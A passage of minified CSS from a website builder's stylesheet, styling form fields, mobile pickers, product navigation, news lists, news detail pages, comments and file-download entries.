1)*12px);height:18px;line-height:18px;margin-right:7px;text-align:center;width:18px}.m_form .checkbox_style .checkbox_item:last-child{margin-right:0}.m_form .item_type_city{display:flex;flex-wrap:wrap;margin:0 -1.2%;row-gap:12px}.m_form .item_type_city .select_wrap{box-sizing:border-box;flex:auto;padding:0 1.2%}.m_form .item_type_city .mobi_select{display:none}.jz_screen_mobi .m_form .item_type_city{margin:0}.jz_screen_mobi .m_form .item_type_city .pc_select{display:none}.jz_screen_mobi .m_form .item_type_city .mobi_select{cursor:pointer;display:block}.m_form .item_type_phone .phone_number_area{display:flex}.m_form .item_type_phone .phone_number_wrap{position:relative;width:100%}.m_form .item_type_phone .area_code{display:none;flex:none;margin-right:2.4%;width:28%}.m_form .item_type_phone .area_code_mobi{margin-right:0;position:relative;width:90px}.m_form .item_type_phone .area_code_mobi:after{border-right:1px solid #e3e2e8;content:"";display:block;height:22px;position:absolute;right:0;top:10px;width:0}.m_form .item_type_phone .phone_validator_code_area{margin-top:12px;position:relative}.m_form .item_type_phone .phone_validator_code_btn{border:0;cursor:pointer;font-size:calc(var(--fontRatio, 1)*14px);height:44px;line-height:44px;outline:0;position:absolute;right:0;top:0;width:102px}.m_form .item_type_phone .phone_validator_code_btn__disabled{opacity:.8}.m_form.s_0 .item_type_phone .phone_validator_code_btn{color:#fff}.m_form.s_1 .item_type_phone .phone_validator_code_btn{background:none}.m_form.s_2 .item_type_phone .phone_validator_code_btn{background:none;width:110px}.m_form.s_2 .item_type_phone .phone_validator_code_btn:before{border-left:1px solid hsla(0,0%,70%,.35);content:"";display:block;height:22px;left:0;position:absolute;top:11px;width:0}.jz_screen_mobi .m_form .item_type_phone .area_code_mobi,.jz_screen_pc .m_form .item_type_phone .area_code_pc{display:block}.m_form .item_type_date{display:flex}.m_form .item_type_date .connect_icon{flex:none;font-size:calc(var(--fontRatio, 1)*16px);line-height:44px;text-align:center;width:2.4%}.m_form .item_type_date .end_time_input,.m_form .item_type_date .start_time_input{cursor:pointer}.m_form .form_item .item_type_validateCode{display:flex;width:100%}.m_form .item_type_validateCode .validateCode_img{cursor:pointer;display:inline-block;flex:none;height:44px;width:121px}.m_form .item_type_validateCode .validateCode_input{margin-right:10px;max-width:400px}.m_form .form_submit{border:none;color:#fff;cursor:pointer;font-size:calc(var(--fontRatio, 1)*16px);height:44px;line-height:44px;outline:none;width:100%}.m_msg_board .m_form .form_submit{max-width:300px}.m_form .formitem_submit{margin-top:10px}.m_form .formitem_submit .title{display:none}.m_form.s_0 .input_style{background:hsla(0,0%,80%,.15)}.m_form.s_1 .input_style{background:#fff;border:1px solid #e0e0e0;border-radius:2px}.m_form.s_2 .input_style{border-bottom:1px solid hsla(0,0%,70%,.25)}.m_form.s_0 .textarea_style{background:hsla(0,0%,80%,.15)}.m_form.s_1 .textarea_style{background:#fff;border:1px solid #e0e0e0;border-radius:2px}.m_form.s_2 .textarea_style{border-bottom:1px solid hsla(0,0%,70%,.25)}.jz_screen_mobi .m_form{padding:3.2% 3.72%}.jz_screen_mobi .m_form .form_title{margin:8px 0 10px}.jz_screen_mobi .m_form .form_container{padding-bottom:5px}.jz_screen_mobi .m_form .form_submit{max-width:100%}.p_popup_layer{bottom:0;left:0;position:fixed;right:0;top:0;z-index:10003}.p_popup_layer .popup_mask{background:rgba(0,0,0,.5);display:none;height:100%;position:absolute;width:100%}.p_popup_layer .popup_content{bottom:0;position:absolute;transform:translateY(100%);transition:transform .3s;width:100%}.p_popup_layer .popup_content.active{transform:none}.p_mobi_picker{background:#fff;position:relative;user-select:none}.p_mobi_picker:before{border:1px solid #e3e2e8;border-left:0;border-right:0;bottom:76px;box-sizing:border-box;height:38px;width:100%}.p_mobi_picker:after,.p_mobi_picker:before{content:"";display:block;pointer-events:none;position:absolute}.p_mobi_picker:after{background-image:linear-gradient(180deg,hsla(0,0%,100%,.95),hsla(0,0%,100%,.6)),linear-gradient(0deg,hsla(0,0%,100%,.95),hsla(0,0%,100%,.6));background-position:top,bottom;background-repeat:no-repeat;background-size:100% 76px;bottom:0;left:0;right:0;top:42px}.p_mobi_picker .header{border-bottom:1px solid #eee;height:41px;line-height:41px}.p_mobi_picker .list{height:190px;list-style:none;margin:0;overflow:hidden;padding:0}.p_mobi_picker .list:after,.p_mobi_picker .list:before{content:"";display:block;height:76px}.p_mobi_picker .list .item{font-size:calc(var(--fontRatio, 1)*18px);height:38px;line-height:38px;overflow:hidden;text-align:center;text-overflow:ellipsis;white-space:nowrap}.p_mobi_picker .header .btn{color:#333;cursor:pointer;display:inline-block;font-size:calc(var(--fontRatio, 1)*16px);padding:0 30px}.p_mobi_picker .header .confirm{color:#5874d8;float:right}.p_mobi_address_picker{background:#fff;color:#333;user-select:none}.p_mobi_address_picker .title{font-size:calc(var(--fontRatio, 1)*16px);font-weight:400;line-height:45px;text-align:center}.p_mobi_address_picker .select_title{border-bottom:1px solid #eee;display:flex;justify-content:space-around;list-style-type:none}.p_mobi_address_picker .select_title .item{cursor:pointer;font-size:calc(var(--fontRatio, 1)*15px);line-height:35px;text-align:center;width:100%}.p_mobi_address_picker .select_title .text{display:inline-block;position:relative}.p_mobi_address_picker .select_title .active .text .line{bottom:0;content:"";display:block;height:2px;left:-5px;padding:0 5px;position:absolute;width:100%}.p_mobi_address_picker .select_list{height:300px;padding:8px 0}.p_mobi_address_picker .select_list .item{cursor:pointer;font-size:calc(var(--fontRatio, 1)*14px);line-height:38px;padding:0 25px}.module_product_nav_content{overflow:hidden}.module_product_nav_content .title{-webkit-background-clip:text}.module_product_nav_content a{-webkit-background-clip:text;box-sizing:border-box;display:inline-block;height:100%;text-decoration:none}.module_product_nav_content .arrow{display:none}.jz_screen_pc .module_product_nav_content .level_2,.jz_screen_pc .module_product_nav_content .level_3{display:block!important}.jz_screen_pc .module_product_nav_content .vertical>li{float:none!important}.jz_screen_pc .module_product_nav_content a,.jz_screen_pc.module_product_nav_content .title{border-bottom:none!important}.jz_screen_pc .module_product_nav_style1 .level_1{display:flex;flex-wrap:wrap;margin-bottom:-1px}.jz_screen_pc .module_product_nav_style1 .level_1>li{border-bottom:1px solid #ececec;box-sizing:border-box;padding:30px 12px;position:relative;width:25%}.jz_screen_pc .module_product_nav_style1 .level_1>li:after{border-right:1px dashed #ececec;content:"";display:block;height:calc(100% - 40px);position:absolute;right:0;top:20px}.jz_screen_pc .module_product_nav_style1 .level_1>li:last-child:after,.jz_screen_pc .module_product_nav_style1 .level_1>li:nth-child(4n):after{display:none}.jz_screen_pc .module_product_nav_style1 a{line-height:32px;padding:0 10px}.jz_screen_pc .module_product_nav_style1.new_module_after_20210707 a{line-height:1.5;padding-bottom:5px;padding-top:5px}.jz_screen_pc .module_product_nav_style1 .title a{color:inherit;font-size:calc(var(--fontRatio, 1)*16px)}.module_product_nav_style1 .level_2>li>a{color:#666;font-size:calc(var(--fontRatio, 1)*14px)}.jz_screen_mobi .module_product_nav_style1 .level_2>li>a{color:#333}.module_product_nav_style1 .level_3>li>a{color:#999;font-size:calc(var(--fontRatio, 1)*12px)}.jz_screen_mobi .module_product_nav_style1 .level_3>li>a{color:#333}.jz_screen_pc .module_product_nav_style1 .level_2>li,.jz_screen_pc .module_product_nav_style1 .level_3>li{float:left}.jz_screen_pc .module_product_nav_style1 .level_2:after,.jz_screen_pc .module_product_nav_style1 .level_3:after{clear:both;content:"";display:block}.jz_screen_pc .module_product_nav_style0 a{line-height:38px}.jz_screen_pc .module_product_nav_style0.new_module_after_20210707 a{line-height:1.5;padding-bottom:5px!important;padding-top:5px!important}.jz_screen_pc .module_product_nav_style0 .level_1>li{border-bottom:1px solid #ececec;padding:10px 18px}.jz_screen_pc .module_product_nav_style0 .level_1>li>div{display:inline-block;white-space:nowrap;width:100%}.jz_screen_pc .module_product_nav_style0 .level_1>li>div>.title{display:list-item;font-size:calc(var(--fontRatio, 1)*14px);list-style:disc inside}.jz_screen_pc .module_product_nav_style0 .level_2>li,.jz_screen_pc .module_product_nav_style0 .level_3>li{float:left}.jz_screen_pc .module_product_nav_style0 .level_2:after,.jz_screen_pc .module_product_nav_style0 .level_3:after{clear:both;content:"";display:block}.jz_screen_pc .module_product_nav_style0 .level_2>li>a{padding:0 11px}.jz_screen_pc .module_product_nav_style0 .level_3>li>a{padding:0 8px}.jz_screen_pc .module_product_nav_style0 .level_2{margin:0 -11px;padding:0 14px}.jz_screen_pc .module_product_nav_style0 .level_3{padding:0 3px}.jz_screen_pc .module_product_nav_style0 .title{color:#666}.jz_screen_pc .module_product_nav_style0 .title a{color:#333;font-size:calc(var(--fontRatio, 1)*16px);margin-left:-17px;overflow:hidden;padding:0 10px;text-overflow:ellipsis;vertical-align:middle;white-space:nowrap;width:100%}.jz_screen_pc .module_product_nav_style0 .title:hover a{color:inherit}.module_product_nav_style0 .level_2>li>a{color:#666;font-size:calc(var(--fontRatio, 1)*14px)}.jz_screen_mobi .module_product_nav_style0 .level_2>li>a{color:#333}.module_product_nav_style0 .level_3>li>a{color:#999;font-size:calc(var(--fontRatio, 1)*12px)}.jz_screen_mobi .module_product_nav_style0 .level_3>li>a{color:#333}.jz_screen_mobi .module_product_nav_content li,.jz_screen_mobi.module_product_nav_content .title{border-bottom:none!important}.jz_screen_mobi .module_product_nav_content .level_2,.jz_screen_mobi .module_product_nav_content .level_3{display:none}.jz_screen_mobi .module_product_nav_content .level_1>li{line-height:50px}.jz_screen_mobi .new_module_after_20210707.module_product_nav_content .level_1>li{line-height:1.5}.jz_screen_mobi .new_module_after_20210707.module_product_nav_content .level1_link,.jz_screen_mobi .new_module_after_20210707.module_product_nav_content .level2_link,.jz_screen_mobi .new_module_after_20210707.module_product_nav_content .level3_link{padding-bottom:15px;padding-top:15px}.jz_screen_mobi .module_product_nav_content a{border-bottom:1px solid #ececec;color:#333;display:block;position:relative;width:100%}.jz_screen_mobi .module_product_nav_content .arrow{bottom:0;color:#333;display:block;font-size:calc(var(--fontRatio, 1)*14px);line-height:inherit;padding:0 25px;position:absolute;right:0;top:0;transform:rotate(-90deg);transition:transform .3s}.jz_screen_mobi .module_product_nav_content .arrow.open{transform:rotate(-180deg)}.jz_screen_mobi .module_product_nav_content .level_1>li>div>.title a{font-size:calc(var(--fontRatio, 1)*15px);padding-left:18px}.jz_screen_mobi .module_product_nav_content .level_2>li>a{font-size:calc(var(--fontRatio, 1)*14px);padding-left:40px}.jz_screen_mobi .module_product_nav_content .level_3>li>a{background:#fafafa;font-size:calc(var(--fontRatio, 1)*13px);padding-left:56px}.module_product_nav_content .empty_tips{font-size:0;padding:90px 0;text-align:center}.module_product_nav_content .empty_img{background:url(/image/rimage/jz/defaultIcon.png?v=202311271728) 0 0;display:inline-block;height:123px;width:157px}.module_product_nav_content .tips_text{color:#333;display:inline-block;font-size:calc(var(--fontRatio, 1)*16px);line-height:16px;margin-top:28px}.module_product_nav_content .empty_tips.is_mobi{padding:48px 0}.module_product_nav_content .empty_tips.is_mobi .tips_text{font-size:calc(var(--fontRatio, 1)*14px);line-height:14px;margin-top:24px}.module_news_list_content{background:#fff}.module_news_list_style1{background:none;padding-bottom:24px}.news_list_item_line{box-sizing:border-box;padding:2.5% 1.6666%;position:relative;transition:color .4s ease-out,background-color .4s ease-out}.news_list_item_line .news_list_item_inner,.news_list_item_line .news_list_item_inner .news_list_item_content,.news_list_item_line .news_list_item_inner .news_list_item_content .news_list_item_header{color:inherit}.jz_screen_pc .news_list_item_line:hover{background:#fff;border-radius:4px;box-shadow:0 0 22px rgba(0,0,0,.12)}.news_list_item_line .news_list_item_title{color:inherit}.news_list_img_box,.news_list_item_inner{box-sizing:border-box;display:flex}.news_list_img_box{align-items:flex-start;flex-shrink:0;margin-right:30px;max-width:100%;overflow:hidden;position:relative;width:38%}.jz_screen_mobi .news_list_img_box{flex-shrink:1}.news_list_img{height:100%;left:0;object-fit:cover;object-position:center;position:absolute;top:0;transition:all .36s ease;width:100%}.jz_screen_pc .news_list_item_line.jz_animate_go .c__imgeffects_none .news_list_img,.jz_screen_pc .news_list_item_line:hover .c__imgeffects_none .news_list_img{transform:scale(1.1)}.news_list_item_content{box-sizing:border-box;flex-grow:1;width:100%}.news_list_item_header{align-items:flex-start;display:flex;flex-wrap:wrap;justify-content:space-between;margin-top:0}.news_list_item_link{height:100%;left:0;position:absolute;top:0;width:100%;z-index:1}.news_list_item_title{color:#333;font-size:calc(var(--fontRatio, 1)*16px);font-weight:400;line-height:24px}.new_list_new_module_after_20210707 .news_list_item_title{line-height:1.5}.news_list_item_date{color:#999;font-size:calc(var(--fontRatio, 1)*14px);line-height:24px}.news_list_item_summery{color:#666;font-size:calc(var(--fontRatio, 1)*14px);line-height:1.7;margin-top:18px}.news_list_item_group{line-height:1;margin-top:-12px}.news_list_item_group_item{align-items:center;border:1px solid #e5e5e5;border-radius:5px;color:#999;display:inline-flex;font-size:calc(var(--fontRatio, 1)*12px);line-height:1.5;margin-right:15px;margin-top:12px;max-width:100%;min-height:26px;overflow:hidden;padding:0 8px;position:relative;word-break:keep-all;z-index:2}.news_list_parting_line{border-bottom:1px solid #ececec;box-sizing:border-box;height:0;margin:0 1.6666%}.module_news_list_content .c__imgeffects_wrap{padding-top:58.82352%;width:100%}.module_news_list_style0 .news_list_item_line{padding:30px}.module_news_list_style0 .news_list_item_header{flex-wrap:nowrap}.module_news_list_style0 .news_list_item_date{flex-shrink:0;margin-left:30px}.jz_manage_web_mobi .module_news_list_style0 .news_list_item_line{padding:3.2% 3.72%}.module_news_list_style2 .news_list_item_content{width:auto}.module_news_list_style2 .news_list_item_line{padding:30px}.module_news_list_style2 .news_list_item_header{flex-wrap:nowrap}.module_news_list_style2 .news_list_item_date{flex-shrink:0;margin-left:30px}.module_news_list_style3 .news_list_item_line{padding:30px}.module_news_list_style3 .news_list_item_header{flex-wrap:nowrap}.module_news_list_style3 .news_list_item_date{flex-shrink:0;margin-left:30px}.jz_manage_web_mobi .module_news_list_style3 .news_list_item_line{padding:3.2% 3.72%}.module_news_list_style3 .news_list_item_line_pic.news_list_item_inner{padding-right:3.3333%}.module_news_list_style1 .news_list_wrap{align-items:stretch;display:flex;flex-wrap:wrap;font-size:0;padding-bottom:0;padding-top:0}.module_news_list_style1 .news_list_item_line{background:#fff;border-radius:6px;display:inline-block;margin-left:10px;margin-right:10px;margin-top:24px;overflow:hidden;padding:0;vertical-align:top;width:calc(25% - 21px)}.module_news_list_style1 .news_list_item_line_num1:nth-child(1n),.module_news_list_style1 .news_list_item_line_num2:nth-child(2n),.module_news_list_style1 .news_list_item_line_num3:nth-child(3n),.module_news_list_style1 .news_list_item_line_num4:nth-child(4n),.module_news_list_style1 .news_list_item_line_num5:nth-child(5n),.module_news_list_style1 .news_list_item_line_num6:nth-child(6n){margin-right:0}.module_news_list_style1 .news_list_item_inner{display:block;padding:5%}.module_news_list_style1 .news_list_img_box{margin:0 auto;overflow:hidden;width:100%}.module_news_list_style1 .news_list_img{height:100%;margin-right:0}.module_news_list_style1 .c__imgeffects_wrap{padding-top:52.631%;position:relative;width:100%}.module_news_list_style1 .news_list_item_header{display:block}.module_news_list_style1 .news_list_item_title{margin-top:20px}.module_news_list_style1 .news_list_item_date{display:inline-block;line-height:1;margin-top:9px;max-width:100%}.module_news_list_style1 .news_list_item_group{display:inline-block;line-height:1;text-align:left;width:calc(100% - 40px)}.news_list_item_ext_line{margin-top:20px}.news_list_item_ext_line:after{clear:both;content:"";display:table;height:0;line-height:0}.news_list_item_arrow_link{display:none}.module_news_list_style1 .news_list_item_arrow_link{display:block;float:right;height:28px;max-width:100%;overflow:hidden;position:relative;width:40px}.module_news_list_style1 .news_list_item_arrow{display:none}.module_news_list_style1 .news_list_item_line:hover .news_list_item_arrow{animation:newsListArrow .36s ease}.module_news_list_style1 .news_list_item_arrow_link:before{left:0}.module_news_list_style1 .news_list_item_arrow_link:after,.module_news_list_style1 .news_list_item_arrow_link:before{background:url(/image/rimage/jz/vbg01.png?v=202504071630) -23px -324px;content:"";display:inline-block;height:28px;position:absolute;top:0;transition:all .36s ease;width:30px}.module_news_list_style1 .news_list_item_arrow_link:after{left:-30px;opacity:0}.module_news_list_style1 .news_list_item_line:hover .news_list_item_arrow_link:before{left:30px;opacity:0}.module_news_list_style1 .news_list_item_line:hover .news_list_item_arrow_link:after{left:0;opacity:1}.news_list_item_summery{-webkit-box-orient:vertical;word-wrap:break-word;display:-webkit-box;overflow:hidden;text-overflow:ellipsis;white-space:normal;word-break:break-word}@keyframes newsListArrow{0%{left:0}50%{left:50px}51%{left:-20px}to{left:0}}.jz_screen_mobi .news_list_item_line:hover .news_list_img{transform:scale(1)}.jz_screen_mobi .news_list_item_line .news_list_item_arrow_link{display:none}.jz_screen_mobi .news_list_item_line:hover{box-shadow:none}.jz_screen_mobi .news_list_img_box{margin-right:12px;width:126px}.jz_screen_mobi .module_news_list_style3 .news_list_item_line_pic .news_list_item_content,.jz_screen_mobi .news_list_item_line_pic .news_list_item_content{width:62%}.jz_screen_mobi .module_news_list_content .news_list_item_line{margin-left:3.72%;margin-right:3.6458%;padding:20px 0}.jz_screen_mobi .module_news_list_content .news_list_item_inner{align-items:flex-start;padding:0}.jz_screen_mobi .module_news_list_content .news_list_item_header{display:block;margin-top:0}.jz_screen_mobi .module_news_list_content .news_list_item_title{font-size:calc(var(--fontRatio, 1)*14px)}.jz_screen_mobi .module_news_list_content .news_list_item_date{display:block;font-size:calc(var(--fontRatio, 1)*12px);line-height:1;margin-top:5px}.jz_screen_mobi .module_news_list_content .news_list_item_summery{font-size:calc(var(--fontRatio, 1)*12px);margin-top:10px}.jz_screen_mobi .module_news_list_content .news_list_item_group{margin-top:-20px}.jz_screen_mobi .module_news_list_content .news_list_item_group_item{box-sizing:border-box;font-size:calc(var(--fontRatio, 1)*12px);height:26px;line-height:24px;margin-right:12px;padding:0 8px}.jz_screen_mobi .news_list_parting_line{margin:0 3.6458%}.jz_screen_mobi .jz_screen_mobi .module_news_list_style0 .news_list_item_line{padding:2.5%}.jz_screen_mobi .module_news_list_style0 .news_list_item_date,.jz_screen_mobi .module_news_list_style2 .news_list_item_date,.jz_screen_mobi .module_news_list_style3 .news_list_item_date{margin-left:0}.jz_screen_mobi .module_news_list_style1{box-sizing:border-box;padding:0 1.8229% 20px}.jz_screen_mobi .module_news_list_style1 .news_list_item_line,.jz_screen_mobi .module_news_list_style1 .news_list_item_line:hover{border-radius:0}.jz_screen_mobi .module_news_list_style1 .news_list_item_line{margin-left:1.8229%;margin-right:1.8229%;margin-top:20px;padding:0 0 6px;width:46.3542%}.jz_screen_mobi .module_news_list_style1 .news_list_img_box{margin:0;width:100%}.jz_screen_mobi .module_news_list_style1 .news_list_item_content{padding:0 6px;width:100%}.jz_screen_mobi .module_news_list_style1 .news_list_item_title{line-height:1.5;margin-top:10px}.jz_screen_mobi .module_news_list_style1 .news_list_item_group{height:auto;margin-top:0}.jz_screen_mobi .module_news_list_style1 .news_list_item_group_item{margin-top:12px}.jz_screen_mobi .module_news_list_style1 .news_list_item_group{width:100%}.jz_screen_mobi .module_news_list_style2 .news_list_item_content,.jz_screen_mobi .module_news_list_style3 .news_list_item_content{padding:0}.jz_screen_mobi .module_news_list_style1 .news_list_item_summery,.jz_screen_mobi .module_news_list_style1 .news_list_item_title,.jz_screen_mobi .module_news_list_style2 .news_list_item_summery,.jz_screen_mobi .module_news_list_style2 .news_list_item_title,.jz_screen_mobi .module_news_list_style3 .news_list_item_summery,.jz_screen_mobi .module_news_list_style3 .news_list_item_title{-webkit-line-clamp:2;-webkit-box-orient:vertical;display:-webkit-box;line-height:1.5;max-height:40px;overflow:hidden;text-overflow:-o-ellipsis-lastline;text-overflow:ellipsis}.jz_screen_mobi .module_news_list_style1 .news_list_item_summery,.jz_screen_mobi .module_news_list_style2 .news_list_item_summery,.jz_screen_mobi .module_news_list_style3 .news_list_item_summery{max-height:36px}.jz_screen_mobi .module_news_list_style1 .news_list_wrap .news_list_item_mobi_full{width:96.3542%}.jz_screen_mobi .new_list_new_module_after_20210707.module_news_list_style1 .news_list_item_summery,.jz_screen_mobi .new_list_new_module_after_20210707.module_news_list_style1 .news_list_item_title,.jz_screen_mobi .new_list_new_module_after_20210707.module_news_list_style2 .news_list_item_summery,.jz_screen_mobi .new_list_new_module_after_20210707.module_news_list_style2 .news_list_item_title,.jz_screen_mobi .new_list_new_module_after_20210707.module_news_list_style3 .news_list_item_summery,.jz_screen_mobi .new_list_new_module_after_20210707.module_news_list_style3 .news_list_item_title{max-height:none}.module_news_detail_content{font-size:0;line-height:1;padding-bottom:20px;padding-left:20px;padding-right:20px}.news_detail_title{color:#333;font-size:calc(var(--fontRatio, 1)*22px);font-weight:400;line-height:1.3;padding-top:24px}.news_detail_info{color:#999;display:flex;flex-wrap:wrap;font-size:0;justify-content:space-between;margin-bottom:24px;margin-top:36px}.news_detail_info_item{font-size:calc(var(--fontRatio, 1)*14px);margin-right:22px}.news_detail_content_wrap{border-top:1px solid #ebebeb;margin-bottom:30px;padding-top:30px}.news_detail_content{word-wrap:break-word;color:#666;font-size:calc(var(--fontRatio, 1)*14px);line-height:2.8}.news_view_item_count{margin-right:10px}.news_view_count:before{margin-right:7px}.news_detail_item_qrcode{margin-right:8px}.news_detail_qrcode{position:relative}.news_detail_qrcode:before{margin-right:7px}.news_detail_qrcode_box{background:#fff;border-radius:6px;box-shadow:0 0 21px rgba(0,0,0,.15);box-sizing:border-box;display:none;height:128px;left:-33px;padding:14px;position:absolute;top:25px;width:128px}.news_detail_qrcode_box:before{background:#fff;content:"";display:inline-block;height:10px;left:50%;margin-left:-2px;position:absolute;top:-4px;transform:rotate(45deg);width:10px}.news_detail_qrcode:hover .news_detail_qrcode_box{display:block;z-index:1}.news_info_footer_line{align-items:flex-start;display:flex;flex-wrap:nowrap;line-height:1.5;margin-bottom:26px;white-space:nowrap;width:100%}.news_info_footer_line:after{clear:both;content:""}.news_info_soruece_detail{display:flex;flex-grow:1;flex-shrink:1;flex-wrap:wrap;max-width:calc(100% - 50px)}.news_info_soruece_detail .news_detail_info_item{box-sizing:border-box;margin-right:0;max-width:100%;padding-right:25px}.news_share_info{align-items:center;position:relative}.news_detail_info_source{margin-right:0;padding-right:25px}.news_detail_info_href,.news_detail_info_source{color:#999;display:inline-block;max-width:100%;overflow:hidden;text-overflow:ellipsis}.news_share_text{color:#666;font-size:calc(var(--fontRatio, 1)*13px);line-height:1.5;vertical-align:middle;white-space:nowrap}.news_share_text:before{margin-right:10px}.news_content_footer{box-sizing:border-box;margin-top:26px}.news_detail_group_list{margin-bottom:50px}.news_belong_group{align-items:center;border:1px solid #c7c7c7;border-radius:3px;box-sizing:border-box;color:#6f6f6f;display:inline-flex;font-size:calc(var(--fontRatio, 1)*14px);margin-right:15px;min-height:25px;padding:3px 10px}.news_detail_footer{display:flex;flex-wrap:wrap;justify-content:space-between;margin-bottom:70px}.news_pagenation_wrap{color:#666;display:flex;flex-direction:column;font-size:0;justify-content:center;line-height:1.5}.news_pagenation_wrap .news_pagenation:nth-child(2){margin-top:30px}.pagenation_title{margin-right:28px}.pagenation_link,.pagenation_title{color:#333;font-size:calc(var(--fontRatio, 1)*14px)}.news_detail_mobi_fixed{display:none}.no_comment_tips{padding-bottom:130px;padding-top:120px;text-align:center}.no_comment_tips_icon{background:url(/image/rimage/jz/defaultIcon.png?v=202311271728) 0 -144px;display:inline-block;height:126px;width:157px}.no_comment_tips_text{color:#333;font-size:calc(var(--fontRatio, 1)*16px);line-height:16px;margin-top:20px}.news_submit_tips{background-color:#fff5dc;color:#ff8e1e;display:none;font-size:calc(var(--fontRatio, 1)*14px);line-height:14px;margin-bottom:10px;padding:13px 0;text-align:center}.creat_comment_box{padding-bottom:40px}.news_creat_title{color:#666;display:inline-block;font-size:calc(var(--fontRatio, 1)*14px);min-width:100px;vertical-align:middle}.news_creat_name_input{border:1px solid #e9e9e9;border-radius:5px;font-size:calc(var(--fontRatio, 1)*13px);height:36px;outline:none;text-indent:5px;vertical-align:middle;width:274px}.news_creat_text{display:flex;margin-top:24px}.news_creat_text .news_creat_title{flex-shrink:0;line-height:46px;vertical-align:top}.news_creat_text_input{border:1px solid #e9e9e9;border-radius:5px;box-sizing:border-box;font-size:calc(var(--fontRatio, 1)*13px);height:250px;padding:14px;resize:none;width:100%}.news_creat_check{margin-top:18px}.news_creat_check_input{border:1px solid #e9e9e9;border-radius:5px;font-size:calc(var(--fontRatio, 1)*13px);height:36px;vertical-align:middle;width:200px}.news_creat_submit{margin-top:28px}.news_creat_submit_button{border-radius:40px;color:#fff;cursor:pointer;font-size:calc(var(--fontRatio, 1)*14px);height:40px;line-height:40px;margin:0 auto;text-align:center;width:25%}.news_validate_code_img{height:34px;margin-left:10px;vertical-align:middle;width:94px}.comment_total_count{color:#666;font-size:calc(var(--fontRatio, 1)*14px);margin-top:45px;padding-bottom:18px}.news_comment_item{border-top:1px solid #efefef;display:flex;padding:24px 0}.news_reader_img_wrap{flex-shrink:0;margin-right:20px}.news_comment_timer{flex-shrink:0}.news_comment_content{width:100%}.news_reader_img{border-radius:50%;height:50px;width:50px}.news_reader_name{color:#333;font-size:calc(var(--fontRatio, 1)*14px)}.news_reader_level{color:#e9302e;font-size:calc(var(--fontRatio, 1)*13px)}.news_comnent_text{color:#333;font-size:calc(var(--fontRatio, 1)*14px);line-height:24px;margin-top:12px}.news_comment_bottom{color:#999;font-size:calc(var(--fontRatio, 1)*12px);margin-top:12px}.news_comment_bottom .comment_del{color:#666;cursor:pointer;margin-left:10px}.news_comment_bottom .comment_del:hover{color:var(--theme-color)}.creat_comment_box_layer,.mobi_news_comment_enter{display:none}.news_detail_download_wrap{margin-bottom:30px}.news_detail_download_title{color:#333;font-size:calc(var(--fontRatio, 1)*15px);margin-bottom:30px}.news_detail_download_item{align-items:center;cursor:pointer;display:flex;margin-bottom:18px}.news_detail_download_item_icon,.news_detail_download_item_link{display:inline-block;margin-right:10px;vertical-align:middle}.news_detail_download_item_link{color:#666;font-size:calc(var(--fontRatio, 1)*14px);line-height:22px;overflow:hidden;text-overflow:ellipsis}.news_detail_download_item_text{line-height:1.5;text-overflow:ellipsis;white-space:nowrap}.news_detail_divice_line{border-bottom:1px dashed #efefef;margin-bottom:26px}.unfind_news_tips{font-size:calc(var(--fontRatio, 1)*16px);padding:40px 0;text-align:center}.fileType-iconDoc{color:#529efe}.fileType-iconDoc,.fileType-iconPpt{font-size:calc(var(--fontRatio, 1)*22px);margin-left:15px}.fileType-iconPpt{color:#ed4818}.fileType-iconXls{color:#34940e}.fileType-iconPdf,.fileType-iconXls{font-size:calc(var(--fontRatio, 1)*22px);margin-left:15px}.fileType-iconPdf{color:#df2d2d}.fileType-iconJpg{color:#36b77f}.fileType-iconJpg,.fileType-iconTxt{font-size:calc(var(--fontRatio, 1)*22px);margin-left:15px}.fileType-iconTxt{color:#4386e1}.fileType-iconPng{color:#36b77f}.fileType-iconDefault,.fileType-iconPng{font-size:calc(var(--fontRatio, 1)*22px);margin-left:15px}.fileType-iconDefault{color:#ccc}.fileType-iconRar{color:#c3001b}.fileType-iconAvi,.fileType-iconRar{font-size:calc(var(--fontRatio, 1)*22px);margin-left:15px}.fileType-iconAvi{color:#f49402}.fileType-iconZip{color:#c3001b}.fileType-iconRm,.fileType-iconZip{font-size:calc(var(--fontRatio, 1)*22px);margin-left:15px}.fileType-iconRm{color:#1574de}.news_detail_download_item .news_detail_view_item_link{display:inline-block;height:20px;width:20px}.flex-comment{display:flex!important;position:relative;width:100%}.reply-from-merchant{background:#f8f8f8;border-radius:5px;font-size:0;min-height:100px}.mobi-reply-from-merchant{display:none}.jz_screen_mobi .reply-line,.reply-from-merchant .reply-line{margin-bottom:0;padding:20px 20px 0}.jz_screen_mobi .reply-line .reply-title,.reply-line .reply-title{color:#333;font-size:calc(var(--fontRatio, 1)*12px);font-weight:400}.jz_screen_mobi .reply-line .reply-time,.reply-line .reply-time{color:#888;float:right;font-size:calc(var(--fontRatio, 1)*12px);font-weight:400}.jz_screen_mobi .reply-content,.reply-from-merchant .reply-content{color:#888;font-size:calc(var(--fontRatio, 1)*12px);font-weight:400;line-height:20px;padding:7px 20px}.jz_screen_mobi .flex-comment{position:static}.jz_screen_mobi .comment_item .comment_time{right:10px}.jz_screen_mobi .reply-from-merchant{display:none}.jz_screen_mobi .mobi-reply-from-merchant{background:#f8f8f8;border-radius:5px;display:block;font-size:0;margin-top:15px;min-height:100px;width:100%}.jz_screen_mobi .reply-content{line-height:20px;padding:15px}.jz_screen_mobi .reply-line{padding:15px 15px 0}.jz_screen_mobi .module_news_detail_content{padding-left:2.60416%;padding-right:2.60416%}.jz_screen_mobi .news_detail_title{font-size:calc(var(--fontRatio, 1)*22px);line-height:1.5}.jz_screen_mobi .news_detail_info{justify-content:flex-start}.jz_screen_mobi .news_detail_info_item{font-size:calc(var(--fontRatio, 1)*14px)}.jz_screen_mobi .news_detail_header,.jz_screen_mobi .news_info_footer_line{margin-bottom:20px}.jz_screen_mobi .news_detail_content_wrap{border-top:0;margin-bottom:20px;padding-top:0}.jz_screen_mobi .news_detail_download_title{margin-bottom:20px}.jz_screen_mobi .news_detail_divice_line{margin-bottom:0}.jz_screen_mobi .news_detail_group_list{margin-bottom:20px}.jz_screen_mobi .news_content_footer,.jz_screen_mobi .news_pagenation_wrap .news_pagenation:nth-child(2){margin-top:20px}.jz_screen_mobi .comment_total_count{font-size:calc(var(--fontRatio, 1)*14px);margin-top:50px;text-align:center}.jz_screen_mobi .comment_total_count:before{margin-right:50px}.jz_screen_mobi .comment_total_count:after,.jz_screen_mobi .comment_total_count:before{background:#efefef;content:"";display:inline-block;height:1px;vertical-align:middle;width:calc(30% - 50px)}.jz_screen_mobi 